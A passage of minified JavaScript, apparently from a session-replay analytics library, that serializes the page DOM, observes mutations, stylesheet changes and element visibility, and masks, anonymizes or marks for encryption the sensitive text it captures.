s{constructor(t){this.A=t,this.Xl=!1,this.t_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Kf=new Jc(e=>_e(async()=>{await Bh(),this.t_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Jf=new zy(t))}observe(){var t;this.Xl=!1,this.L=new $e(e=>this.e_(e),(e,i)=>{i==="added"&&this.s_(e)}),this.L.observe(),this.Kf.observe(),(t=this.Jf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.L)===null||t===void 0||t.disconnect(),this.Kf.disconnect(),(e=this.Jf)===null||e===void 0||e.disconnect(),this.Xl=!0}e_(t){if(this.Xl)return;let e=qy(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){Ct.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:Ct.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Rt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:fn(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}s_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return vt([G()],s.prototype,"processAttributeChanged",null),vt([G()],s.prototype,"processCharacterDataChanged",null),vt([G()],s.prototype,"processChildListChanged",null),s})(),iE=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),nE=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),rE=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),oE=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),aE=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),cE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Oc(t)&&(i[r].value=Mu(t))}return i}}return s})(),ql={workTime:40,async:!0,initialDOM:!0},lE={serialize:Vu()},Xn=csSymbol("InitialDom"),Wl=csSymbol.for("ignoreNextSerialization");function xu(s){return s[Wl]?(delete s[Wl],!0):!1}function Vu(s=ql){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=ql.workTime);let r=ai("serialize:callback",_=>e(_)),o=new rr,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let b=_ instanceof Element&&csElementshadowRoot.apply(_);if(b){let V=w.shadowRoot=Kn(b);s.async&&s.initialDOM&&yt.setProperty(b,Xn,!0),c(b,V)}},u,d=!0,g=8,p=ai("work",()=>{var _;if(d)u=Kn(t),s.async&&s.initialDOM&&yt.setProperty(t,Xn,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=dE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--g<=0&&csSetTimeout(p);return}let{node:b,serializedNode:V}=o.pop(),U=(_=V.children)!==null&&_!==void 0?_:[];if(hr(b))continue;let I=0;for(let O=csNodefirstChild.apply(b);O;O=csNodenextSibling.apply(O)){if(xu(O))continue;let j=Kn(O);s.async&&s.initialDOM&&yt.setProperty(O,Xn,!0),U[I++]=j,c(O,j)}}s.async?csSetTimeout(()=>r(u)):e(u)});if(!s.async)s.workTime=1/0,p();else for(let _=0;_<g;_++)csSetTimeout(p,1)}}function hE(s){let n=Kn(s),t=n;if(hr(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))xu(r)||(t.children[e++]=sc(r));let i=s.shadowRoot;return i&&(t.shadowRoot=sc(i)),n}var sc=Vi(hE,"serializeSync");function Kn(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new is(s),n.attributes=fE(s);break;case 3:t=new ku(s);break;case 4:t=new iE(s);break;case 8:t=new nE(s);break;case 10:t=new rE(s);break;case 9:t=new oE(s);break;case 11:t=new aE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function uE(){Xn=csSymbol("InitialDom")}function dE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=$.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=$.elapsed()),t-this.started}}}function fE(s){return hr(s)?[]:cE.create(s)}var mo=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.Kl=!0,this.A&&this.A(this.ni)}complete(t){this.Kl&&t(this.ni),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),os=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),pE=Vu(),gE=(()=>{class s extends os{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=My(this.i_,this),this.z=new sE(this.A),this.z.observe();let t=Ht.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,uE(),t()};this.produceEvent(new mo(i=>pE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=rt(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}i_(t){if(!this.n_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=vn(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=zn(e.target),i.linkRel=qh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?zn(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?zn(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?zn(e.target):null,i.nextSibling=e.nextSibling?rt(e.nextSibling):null,i.previousSibling=e.previousSibling?rt(e.previousSibling):null,Ht.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,sc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?rt(e.previousSibling):null,i.nextSibling=e.nextSibling?rt(e.nextSibling):null,i.nodesIds=ns(e.nodes,rt),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,rt),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Kn(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!yt.getProperty(t,Xn)}n_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||q.isMaskedElement(t.target)||q.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||q.isMaskedElement(e)||q.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||q.isMaskedElementChild(t.target)||q.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||q.isMaskedElementChild(t.target);default:return!1}}}return s})(),Di=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),ji=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=ai("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),mE=(()=>{class s extends ji{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof is){let c=q.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(q.getMaskedElementDetails(r).state===q.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}yt.traverse(r,c=>{if(c instanceof is){let u=q.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,u);let d=q.getMaskedElementDetails(c);d.state===q.MaskedElementState.Parent&&(this.ba(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=q,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r!=null?r:{}){let u=r[c],d=o[c],g=q.getMaskedElementDetails(d);if(g.state===i.Child){delete r[c];continue}else if(d.type!==1)continue;let p=q.getMaskedAttributeDetails(d);for(let _ of(e=p.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];g.state===i.Parent&&this.ba(u,g)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),is.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return rs([ie("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ts=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return yt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){yt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){yt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),yE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,EE="\uFF41",SE=/[^ａ\s]/g,vE="a";function bi(s){let n=csString.prototype.replace.call(s,yE,EE);return csString.prototype.replace.call(n,SE,vE)}var Uu=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Nr=e,this.N=i,this.Ra=r,this.r_=o,this.Mr=Lc(this.Nr)}sanitize(t,e){return yt.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===Fe.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?yt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(is.isElement(i))return this.o_(i);if(i.nodeType===Fe.CDATA_SECTION_NODE){let o=i;o.data=this.us?bi(o.data):this.N.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ts.ANONYMIZED_TEXT_STATUS_PROP])===ts.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:bi(t),withAnonymization:!0}:{anonymizedValue:this.N.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}o_(t){let e=Li(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.a_(e,i,o))return r;if(ep(i))return sp(e,i,r)?this.N.anonymizePII(r):r;let c=this.r_&&i==="placeholder";return this.us&&(ip(e,i,o)||c)?bi(r):this.us?"":this.N.checkAndAnonymizePII(r,null)}a_(t,e,i){return tp(t,e,i)||this.Mr.has(e)}}return s})(),Yl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.c_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static c_(t){return(e,i)=>t(ns(e,_E),i)}}return s})();function _E(s){return s.isVisible||!Rt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ic=()=>(s,n,t)=>{t.value=wE(t.value)};function wE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Rc(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}ic.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var AE=(()=>{class s{constructor(t){this.A=t,this.oi=new Map,this.Qf=e=>{let i=e.target;if(this.oi.has(i))return!0;let r=!1;return this.oi.forEach((o,c)=>{r||!this.oi.get(c).subtree||(r=c.contains(i))}),r},Ht.general.nbOfMutationObservers.increase(),this.L=new csMutationObserver(e=>{ic.isScheduled(this,this.garbageCollect)&&(e=Zn(e,this.Qf)),e.length&&_e(()=>t(e,this))})}disconnect(){Ht.general.nbOfMutationObservers.decrease(),this.L.disconnect(),this.oi=new Map}takeRecords(){return this.L.takeRecords()}observe(t,e){return Ht.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.L.observe(t,e)}unobserve(t){this.oi.has(t)&&(Ht.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){Ht.mutations.unobserveGarbageCollection.measure(()=>{let t=Zn(this.takeRecords(),this.Qf);t.length&&this.A(t,this),this.L.disconnect(),this.oi.forEach((e,i)=>this.L.observe(i,e))})}}return vt([ic()],s.prototype,"garbageCollect",null),s})(),TE=(()=>{class s{constructor(t){this.A=t,this.Ca=new Set}onMutations(t){if(Qn(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ca.values())Rt.isConnected(e)||(this.Ca.delete(e),this.A(e))}observe(t){this.z||(this.z=new $e(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ca.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ca.clear(),this.z=void 0}}return vt([G("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),bE=300,ri=(()=>{class s{constructor(t){this.Ia=new Set,this.l_=new TE(e=>this.Zf(e)),this.K=!1,this.Ot=t?{...Xl,...t}:Xl}stop(){var t,e;this.K=!1,(t=this.Dr)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=ai("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:bE};this.Dr=Yl.create(i=>this.handleIntersection(i),e),this.L=new AE(i=>csSetTimeout(()=>{ht(i,r=>this.Zf(r.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Ht.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Pa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.tp=csSymbol("Tracked")}Zf(t){this.Ia.add(t);for(let e of this.h_(t))this.Ia.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ht(this.Ia.keys(),t=>{!t.isConnected||Rt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ia.clear()}watchIntersection(t){this.L.unobserve(t),this.Dr.unobserve(t);let e=Rt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.ep(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Dr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Pa],this.Dr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.L.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Rt.isVisibleInDocument(i)||this.u_(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Pa];e.target[this.Pa]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,ln.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Pa]&&i&&this.onVisibilityChanged(e.target,ln.VisibleInViewPort)}},this.Ot.delay)}u_(t){Ht.visibilityObserver.hiddenElements.increase();let e=Rt.getTopElement(t);this.watchMutation(t),e&&(this.l_.observe(e),this.ep(e,t),this.watchMutation(e,!1))}ep(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}h_(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ht(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===ln.VisibleInViewPort&&this.Ot.trackOnce){if(this.Dr.unobserve(t),this.L.unobserve(t),t[this.tp])return;t[this.tp]=!0}this.A(t,e)}static isSupported(){return Yl.isSupported()}}return vt([G()],s.prototype,"observe",null),vt([dr({wait:50}),G(),ie("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([G()],s.prototype,"watchIntersection",null),vt([G()],s.prototype,"watchMutation",null),vt([G(),ie("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([G()],s.prototype,"onVisibilityChanged",null),s})(),ln=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),Xl={delay:1e3,trackOnce:!0,reobserve:!1},RE=(()=>{class s{constructor(t){this.A=t,this.Ms=new gr,this.d_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ht(i.addedNodes,r=>{fe(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.kr=new $e(this.d_)}observe(){this.kr.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.kr.disconnect()}}return s})(),es=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return yt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){yt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){yt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),xs=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?yt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){yt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){yt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),CE=(()=>{class s extends os{constructor(){super(),this.ai=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ri,this.sp=new RE(t=>{let e=Rt.getParentElement(t);!e||!e.isConnected||q.isMaskedElement(e)||q.isMaskedElementChild(e)||es.shouldEncrypt(e)||xs.isEditableNode(e)||ar(e)||hr(e)||lr(e)||ao(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ri.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.sp.observe())}onStop(){ri.isSupported()&&(this.Mt.stop(),this.sp.disconnect(),this.ai.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Qn(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==ln.VisibleInViewPort||this.us&&!ts.isWhitelistedElement(t)||ht(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return rs([G(),dr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),rs([G()],s.prototype,"onVisibilityChanged",null),s})(),Kl=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),IE=(()=>{class s extends ji{constructor(t,e,i=new _n,r=null,o=!1){super(),this.N=i,this.Ra=r,this.captureAnonymizedPlaceholders=o,this.In=new Uu(t,e,i,r,o)}setAnonymization(t){this.In.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Kl.isTextVisibilityEvent(t)||Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.f_(t);if(Kl.isTextVisibilityEvent(t))return t.text=this.N.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.p_(t);break;case"characterDataChanged":this.g_(t);break}return t}f_(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let u=o[c],d=o[u.parent];switch(u.type){case Fe.TEXT_NODE:case Fe.COMMENT_NODE:{let g=r[c];if(pt(g.data)){if(d.localName==="script"){g.data="";continue}}else continue;g.data=this.In.getAnonymizedValue((e=g.data)!==null&&e!==void 0?e:"",d.localName,d.metadata).anonymizedValue;break}case Fe.ELEMENT_NODE:{let g=r[c];if(g.attributes)for(let p in g.attributes){let _=g.attributes[p],w=u.localName==="input"?(i=u.attributes)===null||i===void 0?void 0:i.type:void 0;g.attributes[p]=this.In.getAnonymizedAttributeValue(u.namespaceURI,u.localName,p,_,w)}break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.In.sanitize(r,i)}p_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.In.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}g_(t){t.newValue=this.In.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return rs([ie("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),PE=(()=>{class s extends ji{constructor(t){super(),this.m_=t,this.ip=new Set}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[es.ENCRYPTED_NODE_PROP])return this.nh(t.timestamp,t.target,t.newValue,t),null}return t}E_(t,e){var i;return this.ip.has(e)||((i=t.metadata)===null||i===void 0?void 0:i[es.ENCRYPTED_NODE_PROP])&&t.type===Fe.TEXT_NODE&&typeof t.data=="string"}y_(t){let e=0,i=t.type==="DOM_PATCH"?t.diff:t.state;for(let[r,o]of Object.entries(i)){let c=+r;this.E_(o,c)&&(this.ip.add(c),this.nh(t.timestamp,c,o.data),o.data=bi(o.data),e++)}return e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i)yt.traverse(r,(o,c)=>{if(es.shouldEncrypt(o)&&(o.nodeType===Fe.TEXT_NODE||o.nodeType===Fe.COMMENT_NODE)){let 